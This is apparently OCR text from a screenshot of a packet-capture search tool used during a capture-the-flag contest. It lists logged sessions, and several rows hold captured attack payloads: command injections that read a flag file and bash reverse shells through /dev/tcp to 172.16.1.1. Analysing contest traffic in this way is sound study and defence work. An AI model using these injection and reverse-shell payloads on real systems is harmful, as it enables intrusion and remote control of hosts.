 0
which port
pcap Search
Search Port
flag-robot
which service
bash
search string
Page 0
20150712_15_22_49.cap
Download Whole File
207632 Sever:20002 Client:24289 2015/7/12 15:24:08
download this part of the
pcap file
PCAP View
jciduoqipxfdd;cat /home/flag-robot/flag; bash -c 'bash &> /dev/tcp/172.16.1.1/4002 <
334441 Sever:20002 Client:26657 2015/7/12 15:24:09 PCAP View
skarpfetqzslp;cat /home/flag-robot/flag; bash -c 'bash &> /dev/tcp/172.16.1.1/4002 <
272542 Sever:20004 Client:51617 2015/7/12 15:24:19 PCAP View
→is missing required fields: action\x0a\x02\x00\x00\x00\x08\x03bash -c 'bash &> /dev/tcp/172.16.1.1/4004 <
248514 Sever:20004 Client:36545 2015/7/12 15:24:13 PCAP View
→is missing required fields: action\x0a\x02\x00\x00\x00\x08\x03bash -c 'bash &> /dev/tcp/172.16.1.1/4004 <
260526 Sever:20004 Client:44481 2015/7/12 15:24:16 PCAP View
→is missing required fields: action\x0a\x02\x00\x00\x00\x08\x03bash -c 'bash &> /dev/tcp/172.16.1.1/4004 <
316290 Sever:20004 Client:11521 2015/7/12 15:24:28 PCAP View
→is missing required fields: action\x0a\x02\x00\x00\x00\x08\x03bash -c 'bash &> /dev/tcp/172.16.1.1/4004 <